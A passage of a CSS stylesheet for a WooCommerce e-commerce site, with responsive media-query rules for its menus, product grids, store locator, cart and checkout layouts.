	line-height: 13px;
	margin-bottom: 0px;
}
.captcha-bx{
	clear: both;
	margin-bottom: 25px;
	text-align: left;
}
.woocommerce form .automatewoo-optin label.checkbox{
	align-items: flex-start;
	display: flex;
}
.woocommerce form .automatewoo-optin label.checkbox .woocommerce-form__input-checkbox{
	margin: 0 8px 0 0;
}
.woocommerce form .automatewoo-optin label.checkbox .automatewoo-optin__checkbox-text{
	line-height: 100%;
}
.ProductDetailBtm .list-unstyled li strong em{
	font-style: normal;
	font-weight: 400;
}
#commentform .anr_captcha_field{
	display: inline-block;
	margin-bottom: 25px;
}
.woocommerce-variation.single_variation .woocommerce-variation-custom_field .woocommerce_custom_field{
	font-size: 15px;
	font-weight: 600;
	max-width: 280px;
	text-transform: uppercase;
}
.woocommerce-variation.single_variation .woocommerce-variation-custom_field p{
	font-size: 15px;
	font-weight: 600;
}
#woosl .woosl-infowindow{
	height: auto;
}
.woosl-direction-wrap a.woosl-directions{
	color: #00ac42;
	font-size: 12px;
	font-weight: 700;
	margin-left: 10px;
	text-transform: uppercase;
}
#woosl button.info_btn{
	background: #00ac42;
	border: 0;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	margin: 0;
	padding: 8px 10px;
	text-transform: uppercase;
	width: 118px;
}
#woosl button.info_btn:hover{
	background: #004100;
}
.ship_content{
	color: #ff0000;
	font-size: 16px;
}
.variations #picker_size-regular-price ul li label {
    text-decoration: line-through;
     background: transparent;
}   

@media only screen and (min-width:1200px) and (max-width:1450px){
	.ubermenu-transition-shift .ubermenu-item.ubermenu-active .mega-wrap .ubermenu-submenu-drop,
	.sticky-menu .ubermenu-transition-shift .ubermenu-item.ubermenu-active .mega-wrap .ubermenu-submenu-drop{
		width: 100%;
	}
	.container{
		max-width: 1150px;
	}
	.sticky-header .ubermenu li.ubermenu-item .nav-link{
		padding: 0 18px;
	}
	.sticky-header .justify-content-end{
		padding-left: 0;
	}
	header .sticky-header .form-inline .form-control{
		min-width: 200px;
	}
	header .sticky-header .form-inline .btn{
		margin-left: -46px;
	}
	.product-name-bx{
		font-size: 16px;
	}
	.prd-bx .btn{
		font-size: 15px;
	}
	.cat-name{
		font-size: 20px;
	}
	.nwsltr-head h3{
		font-size: 30px;
	}
	.free-ship{
		left: inherit;
		position: relative;
		transform: inherit;
	}
	.flexslider{
		padding: 0 50px;
	}
	.flex-direction-nav .flex-prev{
		left: 0;
	}
	.flex-direction-nav .flex-next{
		right: 0;
	}
	.WholeSale .CustomBlk{
		justify-content: center;
	}
	.BusinessForm .form-check{
		width: 42%;
	}
	.ProductList .btn.btn-outline-secondary.btn-lg{
		min-width: inherit;
		width: 100%;
	}
	.btn-grping a{
		font-size: 15px;
		padding: 8px 15px;
	}
	.ProductList .btn.btn-outline-secondary.btn-lg{
		min-width: inherit;
		width: 95%;
	}
	.prd-bx .btn{
		width: 250px;
	}
	.spanish-module .free-ship{
		left: inherit;
	}
	.spanish-module .top-ryt li{
		padding-right: 20px;
	}
	.spanish-module .user-lang{
		margin-left: 15px;
	}
	#main .form .field1{
		width: 40%;
	}
	#main .form .field3{
		width: 9%;
	}
	.post #main .form .field4 .button{
		padding: 0 10px;
	}
	.post #main .form .field3,
	.post #main .form .field4{
		margin-left: 10px;
	}
}
@media only screen and (min-width:1200px) and (max-width:1370px){
	.mega-menu .container{
		max-width: inherit;
	}
	.dropdown-menu.mega-menu{
		padding: 20px 50px 35px;
	}
	.mega-menu .menu-col:nth-child(3){
		width: 23%;
	}
	.mega-menu .menu-col:nth-child(4){
		width: 14%;
	}
	.ProductList .btn.btn-outline-secondary.btn-lg{
		min-width: inherit;
		width: 95%;
	}
}
@media only screen and (min-width:992px) and (max-width:1199px){
	.container,
	.mid-block-wrapper .container{
		max-width: 960px;
	}
	.ubermenu li.ubermenu-item .nav-link{
		padding: 0 20px;
	}
	.spanish-module .ubermenu li.ubermenu-item .nav-link{
		padding: 0 14px;
	}
	.spanish-module .ubermenu li .ubermenu-submenu .nav-link, 
	.spanish-module .ubermenu li.ubermenu-active .ubermenu-submenu .nav-link{
		padding: 10px 25px;
	}
	.spanish-module .ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu .nav-link{
		padding: 6px 20px;
	}
	.spanish-module .navbar .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega, 
	.spanish-module .sticky-menu .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega{
		padding-left: 0;
		padding-right: 0;
	}
	.spanish-module .sticky-header .ubermenu li.ubermenu-item .nav-link{
		padding: 0 11px;
	}
	header .form-inline{
		padding-left: 30px;
	}
	.pyt-cart .pymt-opt{
		width: 170px;
	}
	.social-links,
	.WholeForm h5 br,
	.nwsltr-head h4 br,
	.footer-col.ft-badge,
	.spanish-module .top-ryt li:first-child,
	.spanish-module .top-ryt li:last-child{
		display: none;
	}
	.free-ship{
		font-size: 13px;
		left: 20%;
		transform: inherit;
	}
	.user-lang{
		margin-left: 0;
	}
	.spanish-module .user-btns{
		font-size: 12px;
	}
	.sticky-menu .ubermenu .ubermenu-target-text{
		font-size: 13px;
	}
	.sticky-header .ubermenu li.ubermenu-item .nav-link{
		padding: 0 16px;
	}
	.sticky-header .justify-content-end{
		padding-left: 0;
	}
	.spanish-module .free-ship{
		left: 50%;
		transform: translateX(-50%);
	}
	header .sticky-header .form-inline .form-control{
		min-width: inherit;
		width: 154px;
	}
	.nwsltr-head h4{
		font-size: 29px;
	}
	.newsletter-block .nwsltr-form .mc-field-group{
		width: 72%;
	}
	.nwsltr-form .btn{
		width: 28%;
	}
	.prd-bx .btn{
		font-size: 15px;
		padding: 10px 4px;
		width: 210px;
	}
	.sticky-header .col-sm-2,
	.post #main .form .field1{
		padding-right: 0;
	}
	.post #main .form .field1 .product_search{
		width: 72%;
	}
	.cat-name{
		font-size: 16px;
		padding: 10px 8px;
	}
	.ft-nwsltr .nwsltr-form{
		width: 60%;
	}
	.ft-nwsltr .nwsltr-form .btn{
		width: 25%;
	}
	.footer-col.ft-menu{
		width: 17%;
	}
	.footer-col.cntct{
		width: 29%;
	}
	.newsletter-title{
		font-size: 16px;
		line-height: 100%;
	}
	.newsletter-title span{
		line-height: 45px;
	}
	.content-area .ProductList .bdrLeft{
		flex: 0 0 33.3333%;
		max-width: 33.3333%;
	}
	.faqBlock .SearchBlock{
		max-width: 75%;
	}
	.SearchBlock .form-control{
		width: 88%;
	}
	.SearchBlock .btn{
		width: 12%;
	}
	.IconDiv{
		width: 25%;
	}
	.IconBlock .IconDiv:nth-child(5n+1){
		clear: none;
	}
	.IconBlock .IconDiv:nth-child(4n+1){
		clear: both;
	}
	.ShipInfo .ship-ic-media{
		padding-left: 0;
	}
	.beginning-block .col-md-4{
		flex: 0 0 45%;
		max-width: 45%;
	}
	.beginning-block .col-md-8{
		flex: 0 0 55%;
		max-width: 55%;
	}
	.beginning-block h4{
		margin-bottom: 30px;
		text-align: center;
	}
	.beginning-block img{
		margin: 0;
	}
	.beginning-block{
		padding-top: 0;
	}
	.pharma-txt{
		padding-top: 0;
		top: -15px;
		width: 299px;
	}
	.three-col{
		padding-left: 25px;
		padding-right: 25px;
	}
	.centered-title{
		width: 350px;
	}
	.slr-fc-bx{
		margin-top: 40px;
		width: 600px;
	}
	.mint-petal{
		width: 700px;
	}
	.torn-papr{
		top: 100px;
		width: 480px;
	}
	.torn-papr p{
		margin-bottom: 20px;
	}
	.slr-flwr{
		bottom: -88px;
		width: 580px;
	}
	.paramt-txt{
		padding-top: 0;
		width: 378px;
	}
	.l-shape-bx img{
		margin-top: 40px;
		padding-left: 30px;
	}
	.brnt-papr{
		height: 800px;
		padding: 40px;
		width: 600px;
	}
	.brnt-papr p{
		width: 235px;
	}
	.cosmo-bx{
		margin-top: 70px;
	}
	.skin-prd-txt{
		flex: 0 0 70%;
		max-width: 70%;
	}
	.skin-prod-block img{
		margin-top: -85px;
	}
	.post #main .form .field1{
		margin-left: 0;
		width: 29%;
	}
	.post #main .form .field2{
		padding-left: 10px;
		width: 48%;
	}
	.post #main .form .field2 .input{
		width: 51%;
	}
	.values-wrap:nth-child(3) .col-md-7{
		flex: 0 0 72%;
		max-width: 72%;
	}
	.post #main .form .field1 .list-group{
		max-height: 301px;
	}
	.spanish-module .ProductList .btn.btn-outline-secondary.btn-lg{
		font-size: 15px;
		width: 95%;
	}
	#other2 li{
		width: auto;
	}
	.post #main .form .field4{
		margin-left: 10px;
	}
	.woosl-wrap .woosl-input{
		width: 32%;
	}
	.woosl-wrap #store_result{
		width: 12%;
	}
	#cart_coupon .col-md-8{
		flex: 100%;
		max-width: 100%;
		ms-flex: 100%;
	}
	#cart_coupon .col-md-4{
		flex: 50%;
		max-width: 50%;
	}
}
@media screen and (max-width: 991px){
	.navbar,
	.mid-header,
	.top-ryt ul,
	.WholeForm h5 br,
	.catlogText p br,
	.sticky-header .row,
	.WholeSale .media h5 br,
	.sticky-head .sticky-header,
	.mid-head-cols:first-child,
	.contact-frm.WholeForm h5 br{
		display: none;
	}
	.top-bar .container,
	#billing_first_name_field,
	#billing_last_name_field,
	.post #main .form .field1 .product_search{
		width: 100%;
	}
	.post #main .form .field1 .list-group{
		max-height: 304px;
	}
	.user-lang{
		margin-left: 5px;
	}
	.mid-block-wrapper .container{
		max-width: 720px;
	}
	.top-bar .container{
		max-width: inherit;
	}
	.top-ryt li{
		padding-right: 18px;
	}
	.skin-prod-block img{
		margin-top: 0;
	}
	.free-ship{
		font-size: 13px;
		padding-left: 15px;
	}
	.spanish-module .free-ship{
		left: 50%;
	}
	.features-row{
		padding: 50px 0;
	}
	.feat-box{
		border-bottom: 1px solid #afafaf;
		flex: 0 0 50%;
		margin: 0;
		max-width: 50%;
		ms-flex: 0 0 50%;
		padding: 20px;
	}
	.feat-box:nth-child(2){
		border-right: 0;
	}
	.feat-box:nth-child(3),
	.feat-box:last-child{
		border-bottom: 0;
	}
	.home-banners{
		padding: 40px 0;
	}
	.prd-bx{
		flex: 0 0 33.3333%;
		max-width: 33.3333%;
	}
	.prd-bx .btn{
		font-size: 15px;
		padding: 10px 4px;
		width: 209px;
	}
	.nwsltr-head, 
	.nwsltr-form{
		display: block;
		flex: inherit;
		max-width: inherit;
		width: 100%;
	}
	.cat-box,
	.mid-head-cols:last-child,
	.MoreProducts .ProductList .bdrLeft{
		flex: 0 0 50%;
		max-width: 50%;
	}
	.footer-logo,
	.skin-prd-txt,
	.WholeSale .media h5,
	.beginning-block h4,
	.beginning-block p,
	.prod-brand-block{
		text-align: center;
	}
	.footer-col,
	 .footer-col.cntct{
		width: 50%;
	}
	.footer-col.ft-menu{
		width: 27%;
	}
	.footer-col.ft-badge{
		width: 19%;
	}
	.typwrtr-block{
		margin-bottom: 0;
	}
	.footer-col.cntct{
		padding-left: 15px;
		padding-right: 15px;
	}
	.insta-header,
	.LeftCartBlock,
	.typwrtr-block,
	.new-brand-img,
	.prod-brand-block{
		margin-bottom: 45px;
	}
	.ProductList .btn.btn-outline-secondary.btn-lg{
		min-width: inherit;
		width: 90%;
	}
	.new-cst-ft .feat-box{
		margin-top: 30px;
		padding-right: 15px;
		text-align: center;
	}
	.new-cst-ft{
		padding: 80px 0;
	}
	nav.navbar.navbar-expand-lg.mobile-menu nav#ubermenu-main-131-main-nav-2{
		display: none !important;
	}
	.sticky-header,
	.mob-menu-bx nav,
	.post #main .form,
	.contact-info .d-flex,
	.contact-info .d-flex label,
	nav.navbar.navbar-expand-lg.mobile-menu.mob-menu nav#ubermenu-main-131-main-nav-2{
		display: block !important;
	}
	.sticky-header .row.mob-menu-row{
		display: flex !important;
	}
	.mob-menu-row .sticky-menu{
		align-items: center;
		display: flex;
		justify-content: flex-end;
	}
	.btmDetail.contact-info p{
		display: block;
		padding-left: 0;
		padding-top: 20px;
		text-align: center;
	}
	.ValuesBlock .contentBlock .m-auto,
	.center-img-block .centered-block,
	.production-block .centered-block{
		flex: 0 0 80%;
		max-width: 80%;
	}
	.grn-bx{
		margin: 80px 0;
		padding: 30px;
	}
	.commitment-txt-box{
		padding: 100px 0;
	}
	.covid-bx,
	.SearchBlock,
	.skin-prd-txt,
	.LeftCartBlock,
	.catalog-block,
	.ProductDetail .col-md-6,
	.covid-relief .text-center,
	.LeftCartBlock ~ .col-md-4,
	.beginning-block .col-sm-12,
	.prod-brand-block .col-md-4,
	.prod-brand-block .col-md-8,
	.WholeForm .reg-form .m-auto{
		flex: 0 0 100%;
		max-width: 100%;
	}
	.lr-col{
		margin-bottom: 80px;
	}
	.slr-fc-bx{
		width: 500px;
	}
	.torn-papr{
		bottom: -245px;
		left: 200px;
		padding: 50px 70px 50px 70px;
		top: inherit;
	}
	.solar-block{
		padding-bottom: 220px;
	}
	.torn-papr p{
		margin-bottom: 0;
		margin-top: 25px;
	}
	.brnt-papr{
		height: auto;
		margin-top: -180px;
		padding-top: 190px;
		position: relative;
		width: 100%;
	}
	.brnt-papr p{
		margin-left: auto;
		margin-right: auto;
		text-align: center;
		width: 450px;
	}
	.grn-title-row{
		padding-left: 15px;
		padding-right: 15px;
	}
	.FullBlock.FAQBtn li a.btn.btn-green{
		font-size: 17px;
	}
	.faqpost:nth-child(4) .IconHeader .title-bx, 
	.faqpost:nth-child(5) .IconHeader .title-bx{
		white-space: inherit;
	}
	.WholeSale .media,
	.woosl-wrap .woosl-search-bar,
	.post #main .form .field1 .input,
	.post #main .form .field1 .button,
	.post #main .form .field2 .button{
		display: block;
		width: 100%;
	}
	#main .form .field2 .select_radius{
		width: 25%;
	}
	.post #main .form .field1 .button,
	.post #main .form .field2 .button{
		margin-left: 0;
		margin-top: 10px;
	}
	.post #main .form .field1{
		margin-left: 0;
		width: 50%;
	}
	.post #main .form .field2{
		padding-left: 10px;
		width: 50%;
	}
	.post #main .form .field2 .input{
		width: 73%;
	}
	.post #main .form .field4{
		float: left;
		margin-left: 0;
		margin-top: 10px;
		width: 100%;
	}
	.media .ic-block{
		margin-bottom: 10px !important;
		min-width: 100px;
	}
	.post #main .form .field3,
	.WholeSale .CustomBlk .media-body{
		flex: inherit;
		width: 100%;
	}
	.WholeSale .CustomBlk:nth-child(3) .ic-circle{
		width: 140px;
	}
	.centered-title{
		width: 535px;
	}
	.dlc-oils-img img{
		top: 0;
	}
	.paramt-block,
	.skin-prod-block,
	.ProductDetail .RightDesc,
	.beginning-block .text-center,
	.prod-brand-block .new-brand-img,
	.MoreProducts .ProductList .bdrLeft{
		margin-top: 40px;
	}
	.beginning-block .row,
	 .prod-brand-block .row{
		flex-direction: column-reverse !important;
		ms-flex-direction: column-reverse !important;
	}
	.mobile-menu .hamburger-ic{
		font-size: 20px;
		padding-right: 0;
	}
	.three-col{
		padding-left: 15px;
		padding-right: 15px;
	}
	.MoreProducts .ProductList .bdrLeft:nth-child(3){
		border-left: 0;
	}
	.socialMedia,
	.beginning-block img,
	.co-note .msg p:first-child{
		margin-top: 0 !important;
	}
	.slr-flwr{
		left: 0;
	}
	.ubermenu-responsive.ubermenu-responsive-collapse{
		background: #f4f9ed;
		border-bottom: 1px solid #e9f1f3;
		left: 0;
		max-height: 100%;
		position: absolute;
		top: 122px;
	}
	.mob-menu .ubermenu-responsive.ubermenu-responsive-collapse{
		overflow: inherit !important;
		visibility: visible;
	}
	.RevewBk .btnGrey{
		padding: 10px 30px 10px;
	}
	.ShipInfo .media-body,
	.mob-menu .ubermenu-active .ubermenu-submenu{
		display: block !important;
	}
	.brderlr{
		padding: 0 20px 0 40px;
	}
	.shp-head,
	.post #main .form .field4 .button{
		min-width: inherit;
		width: 100%;
	}
	.shp-detail{
		padding-left: 0;
		padding-top: 20px;
	}
	.ShipInfo h5{
		padding-bottom: 15px;
	}
	.ShipInfo .ship-ic-media,
	.beginning-block{
		padding-top: 0;
	}
	.woocommerce-MyAccount-content .woocommerce-Address,
	.woocommerce-account .woocommerce-MyAccount-navigation{
		margin-bottom: 35px;
	}
	.pharma-txt{
		padding-bottom: 50px;
		padding-top: 20px;
		position: relative;
		text-align: center;
		width: 100%;
	}
	.pharma-txt p{
		font-size: 17px;
		line-height: 26px;
	}
	.typwtr-post .centered-block{
		flex: 0 0 70%;
		max-width: 70%;
	}
	.paramt-txt{
		padding-bottom: 30px;
		padding-top: 0;
		position: relative;
		text-align: center;
		width: 100%;
	}
	.co-note .msg{
		padding-left: 15px;
		padding-right: 15px;
		padding-top: 0;
	}
	.sticky-header{
		display: block;
		opacity: 1;
		visibility: visible;
	}
	.mob-menu-bx nav{
		padding: 0;
	}
	.mob-menu-bx{
		width: 50px;
	}
	.nav-link:hover{
		cursor: pointer;
	}
	.mob-menu-bx .navbar{
		border: 0;
		position: inherit;
	}
	.sticky-header .ubermenu li.ubermenu-item .ubermenu-target{
		line-height: 100%;
	}
	.sticky-header .ubermenu li.ubermenu-item .nav-link,
	.spanish-module .sticky-header .ubermenu li.ubermenu-item .nav-link{
		line-height: 100%;
		padding: 15px 20px;
		width: 100%;
	}
	.sticky-header .ubermenu li.ubermenu-item .ubermenu-target .ubermenu-target-title{
		color: #000;
	}
	.sticky-header .ubermenu li.ubermenu-active .ubermenu-target,
	.ubermenu-sub-indicators .ubermenu-item-has-children:hover > .ubermenu-target.ubermenu-noindicator{
		background: #00ac42;
		cursor: pointer;
	}
	.sticky-header .ubermenu li.ubermenu-active .ubermenu-target.ubermenu-noindicator::after,
	.sticky-header .ubermenu li.ubermenu-active .ubermenu-target.ubermenu-noindicator .ubermenu-target-title,
	.ubermenu-sub-indicators .ubermenu-item-has-children:hover > .ubermenu-target.ubermenu-noindicator::after,
	.ubermenu-sub-indicators .ubermenu-item-has-children:hover > .ubermenu-target.ubermenu-noindicator .ubermenu-target-title{
		color: #fff;
	}
	.sticky-header .ubermenu li.ubermenu-active .ubermenu-submenu-drop .ubermenu-target::after,
	.ubermenu-sub-indicators .ubermenu-item-has-children:hover > .ubermenu-submenu-drop .ubermenu-target::after{
		color: #000;
	}
	.sticky-header .ubermenu li.ubermenu-has-submenu-drop .ubermenu-target{
		position: relative;
	}
	.sticky-header .ubermenu li.ubermenu-has-submenu-drop .ubermenu-target:after{
		color: #000;
		content: "\f107";
		font-family: 'FontAwesome';
		font-size: 23px;
		position: absolute;
		right: 20px;
	}
	.sticky-header .ubermenu li.ubermenu-active .ubermenu-target.ubermenu-noindicator::after,
	 .sticky-header .ubermenu li.ubermenu-active .ubermenu-submenu-drop .ubermenu-active .ubermenu-target::after{
		content: "\f106";
	}
	.sticky-header .ubermenu li.ubermenu-active .ubermenu-submenu-drop .ubermenu-target::after{
		content: "\f107";
	}
	.ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{
		background: #e8f2f5;
		box-shadow: none;
		left: 0 !important;
		margin: 0 auto;
		max-width: 720px;
		min-width: inherit;
		padding: 12px 0;
		position: relative;
		top: auto;
	}
	.ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop li .ubermenu-submenu-drop{
		padding: 0;
	}
	.ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop .ubermenu-item .ubermenu-target{
		background: #e8f2f5;
		color: #2c2925;
		padding: 12px 40px;
		width: 100%;
	}
	.ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop .ubermenu-item .ubermenu-target .ubermenu-target-title{
		color: #000;
		padding-bottom: 0;
	}
	.sticky-header .ubermenu li.ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop .nav-link{
		padding: 10px 40px;
	}
	.sticky-header .ubermenu li.ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop .nav-link .ubermenu-target-title{
		font-size: 12px;
		font-weight: 700;
	}
	.ubermenu.ubermenu-submenu-indicator-closes .ubermenu-sub-indicator-close{
		right: 15px;
	}
	.post #main .form .field3{
		margin-left: 0;
		margin-top: 15px;
	}
	.ubermenu-responsive.ubermenu .ubermenu-nav{
		background: #f4f9ed;
	}
	.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li{
		border-right: 0 !important;
	}
	.mob-menu-bx .ubermenu li.ubermenu-item .ubermenu-submenu-id-2156.ubermenu-submenu-drop .ubermenu-item:last-child .nav-link .ubermenu-target-title{
		color: #00ac42;
	}
	.mob-menu-bx .ubermenu li.ubermenu-item .ubermenu-submenu-id-2156.ubermenu-submenu-drop .ubermenu-item:last-child .nav-link:hover .ubermenu-target-title{
		text-decoration: underline;
	}
	.woosl-wrap .woosl-input,
	.woosl-wrap #store_radius.wsl-products{
		width: 100%;
	}
	.woosl-wrap .woosl-radius,
	.woosl-wrap #store_result{
		width: 20% !important;
	}
	.woosl-wrap #store_result{
		margin-left: 10px;
	}
	.woosl-wrap .woosl-search-btn-wrap{
		padding-left: 10px;
		padding-top: 30px;
		width: 56%;
	}
	.woosl-wrap .woosl-search-btn-wrap button{
		border-radius: 4px;
		margin: 0;
		width: 100%;
	}
}
@media screen and (max-width: 789px){
	#main .stores{
		padding-right: 0;
	}
	.post #main .form .field2{
		margin-top: 20px !important;
		padding-left: 0;
	}
	.post #main .form .field2 .input{
		width: 74%;
	}
}
@media only screen and (min-width:768px) and (max-width:991px){
	.container{
		max-width: 720px;
	}
	.mobile-menu .ubermenu-nav{
		margin: 0 auto;
		max-width: 720px;
	}
	.navbar-toggler,
	.footer-col form br,
	.ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0:last-child,
	.ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0:nth-child(8){
		display: none;
	}
	.navbar-collapse{
		display: block !important;
	}
	.cat-name{
		font-size: 18px;
	}
	.btn-holder span{
		font-size: 24px;
	}
	.btn-holder .btn{
		font-size: 20px;
		margin-left: 40px;
		padding: 10px 30px;
	}
	.stores-bx{
		margin-bottom: 25px;
	}
	.ft-nwsltr .nwsltr-form{
		width: 75%;
	}
	.ft-nwsltr .nwsltr-head{
		padding: 0 52px;
	}
	.logo-badge{
		width: 110px;
	}
	.get-social{
		font-size: 25px;
	}
	.insta-header .text-right,
	.insta-header .text-right ~ .col-md-6{
		padding-left: 0;
	}
	.insta-link span, 
	.fb-link span,
	.fb-link em{
		font-size: 19px;
	}
	.cookie-info span:first-child{
		padding-bottom: 15px;
	}
	.footer-col.cntct,
	 .footer-col{
		width: 50%;
	}
	.footer-col.ft-menu{
		width: 27%;
	}
	.footer-col.ft-badge{
		width: 19%;
	}
	.content-area .ProductList .bdrLeft{
		flex: 0 0 50%;
		max-width: 50%;
	}
	.SearchBlock .form-control{
		width: 88%;
	}
	.SearchBlock .btn{
		width: 12%;
	}
	.title-bx{
		font-size: 25px;
		margin-left: 30px;
		margin-right: 30px;
	}
	.IconDiv{
		width: 33.3333%;
	}
	.ProductDetailBtm{
		padding: 50px 15px;
	}
	.IconBlock .IconDiv:nth-child(5n+1){
		clear: none;
	}
	.IconBlock .IconDiv:nth-child(3n+1){
		clear: both;
	}
	#ship-to-different-address label span{
		font-size: 17px;
	}
	.woocommerce .col2-set .col-1, 
	 .woocommerce-page .col2-set .col-1{
		width: 52%;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation{
		float: left;
		width: 27%;
	}
	.woocommerce-account .woocommerce-MyAccount-content{
		float: left;
		padding-left: 20px;
		width: 70%;
	}
	.woocommerce .col2-set .col-1.woocommerce-Address, 
	.woocommerce-page .col2-set .col-1.woocommerce-Address{
		width: 100%;
	}
	.ProductDetailBtm ul.disc-style li{
		margin: 0 0 0 40px;
	}
	#other2 li{
		width: auto;
	}
	.woocommerce table.shop_table th:first-child{
		width: 50%;
	}
}
@media screen and (max-width: 767px){
	.woocommerce-checkout-review-order tr{
		display: block;
		width: 100%;
	}
	.woocommerce-checkout-review-order .cart_item td,
	.woocommerce-checkout-review-order .woocommerce-shipping-totals th,
	.woocommerce-checkout-review-order .woocommerce-shipping-totals td,
	.woocommerce-checkout-review-order tr.tax-rate-us-tax-1 td,
	.woocommerce-checkout-review-order tr.order-total td{
		display: block;
		width: 100%;
	}
	.woocommerce-checkout-review-order tr.cart_item td:nth-child(1):before{
		border: transparent;
		color: #000;
		content: 'PRODUCT';
		display: block;
		font-weight: 700;
	}
	.woocommerce-checkout-review-order tr.cart_item td:nth-child(2):before{
		color: #000;
		content: 'SUBTOTAL';
		float: left;
		font-weight: 700;
	}
	.woocommerce-checkout-review-order tr.cart_item td:nth-child(2),
	.woocommerce-checkout-review-order tr.tax-rate-us-tax-1 td:nth-child(2),
	.woocommerce-checkout-review-order tr.order-total td:nth-child(2){
		text-align: right;
	}
	.woocommerce-checkout-review-order .cart-subtotal,
	.woocommerce-checkout-review-order tr.woocommerce-shipping-totals th,
	.woocommerce-checkout-review-order tr.tax-rate-us-tax-1 th,
	.woocommerce-checkout-review-order tr.order-total th{
		display: none;
	}
	.woocommerce-checkout-review-order tr.woocommerce-shipping-totals td:nth-child(2):before{
		color: #000;
		content: 'SHIPPING';
		display: block;
		font-weight: 700;
		margin-bottom: 10px;
	}
	.woocommerce-checkout-review-order tr.tax-rate-us-tax-1 td:nth-child(2):before{
		color: #000;
		content: 'TAX';
		float: left;
		font-weight: 700;
	}
	.woocommerce-checkout-review-order tr.order-total td:nth-child(2):before{
		color: #000;
		content: 'TOTAL';
		float: left;
		font-weight: 700;
	}
	.woocommerce-checkout-review-order tr.cart_item td,
	.woocommerce-checkout-review-order tr.cart_item td:nth-child(1){
		border: transparent;
	}
	.woocommerce-checkout-review-order tr.cart_item td:nth-child(2){
		border-bottom: 1px solid rgba(0,0,0,.1);
	}
	.woocommerce .woocommerce-checkout-review-order-table .woocommerce-shipping-methods label{
		color: #2d2a25;
		font-weight: 400;
	}
	.comment-form,
	.centered-title,
	.best-seller-mobile .btn,
	.woocommerce-account .woocommerce-MyAccount-content,
	.woocommerce-account .woocommerce-MyAccount-navigation{
		width: 100%;
	}
	.user-lang .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{
		padding-left: 5px;
	}
	.top-bar{
		text-align: inherit;
	}
	#homeModal{
		padding-left: 17px;
		padding-right: 17px;
	}
	.top-ryt,
	.best-sellers,
	.zoomContainer,
	#homeModal h5 br,
	#homeModal h4 br,
	.top-lft .social-links,
	.sticky-head .sticky-header,
	.woocommerce-checkout-review-order thead{
		display: none;
	}
	.free-ship{
		float: right;
		left: inherit;
		line-height: 45px;
		padding-left: 0;
		position: relative;
		transform: inherit;
	}
	.spanish-module .free-ship{
		left: inherit;
	}
	.ValuesBlock .contentBlock .m-auto,
	 .RevewBk{
		flex: 0 0 100%;
		max-width: 100%;
	}
	.covid-relief .text-center.mtb-100{
		margin-bottom: 0 !important;
		margin-top: 70px !important;
	}
	.catalog-bx,
	.ProductDetailBtm,
	.best-seller-mobile{
		display: block;
	}
	.catlogText p{
		margin-top: 30px;
		text-align: center;
	}
	.catalog-block .border-Heading h3{
		margin-top: 50px;
		padding-top: 50px;
	}
	.ProductDetailBtm .col-md-6{
		padding-right: 15px !important;
	}
	.FaqBlk{
		border-left: 0;
		border-top: 3px solid #dce4d0;
		padding-left: 15px !important;
		padding-top: 20px;
	}
	.FaqBlk::after{
		clear: both;
		content: "";
		display: block;
		height: 0;
		visibility: hidden;
	}
	.brderlr{
		border: 0;
		display: inline-block !important;
		margin: 20px auto 0;
		padding: 0 30px;
	}
	.co-note,
	.co-note p span,
	#reviews_summary h5.Head1,
	.cream-prod-block .ryt-txt-box,
	.user-lang .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{
		text-align: center;
	}
	#tab-reviews #comments .media-body{
		text-align: left;
	}
	.woocommerce .col2-set, 
	.woocommerce-page .col2-set{
		width: auto;
	}
	.woocommerce table.shop_table_responsive tr td::before, 
	.woocommerce-page table.shop_table_responsive tr td::before{
		color: #45423c;
	}
	.sticky-header .container{
		max-width: inherit;
	}
	.video-block .row{
		flex-direction: column-reverse !important;
		ms-flex-direction: column-reverse !important;
	}
	.three-col,
	.video-block .video-bx,
	.typwtr-post .centered-block,
	.video-block .video-ad-title,
	.cream-prod-block .text-center,
	.cream-prod-block .ryt-txt-box,
	.center-img-block .centered-block,
	.production-block .centered-block{
		flex: 0 0 100%;
		max-width: 100%;
	}
	.lr-col,
	.cream-prod-block .text-center{
		margin-bottom: 50px;
	}
	.ntnl-chains-block p{
		padding-bottom: 10px;
		text-align: center;
	}
	.three-col:last-child,
	.best-seller-mobile{
		padding-bottom: 40px;
	}
	.co-note{
		padding-bottom: 50px;
	}
	.co-note .msg{
		padding-top: 40px;
	}
	.prod-brand-block .col-md-4{
		padding-right: 15px !important;
	}
	.user-lang{
		margin: 0;
	}
	.top-lft{
		display: inline-block;
		float: none;
	}
	.post #main .form .field2 .input{
		width: 73.5%;
	}
	.prd-bx{
		flex: 0 0 50%;
		max-width: 50%;
	}
	.prd-bx .btn{
		font-size: 15px;
		padding: 10px 4px;
		width: 209px;
	}
	.woocommerce form.woocommerce-checkout .woocommerce-checkout-payment label{
		padding-bottom: 10px;
		padding-right: 0;
		width: 100%;
	}
	.woocommerce-checkout #payment div.payment_box input#omnifund_cc_number{
		width: 100% !important;
	}
	.woocommerce-cart .table .cart_item td:first-child a{
		margin: 0 auto;
	}
	.LeftCartBlock .table-responsive th{
		display: none;
	}
	.LeftCartBlock .table-responsive tr,
	.LeftCartBlock .table-responsive td{
		display: block;
		width: 100%;
	}
	.LeftCartBlock .table-responsive .cart_item td:nth-child(3)::before{
		content: 'PRICE';
		float: left;
	}
	.LeftCartBlock .table-responsive .cart_item td:nth-child(4)::before{
		content: 'QUANTITY';
		float: left;
	}
	.LeftCartBlock .table-responsive .cart_item td:nth-child(5)::before{
		content: 'TOTAL';
		float: left;
	}
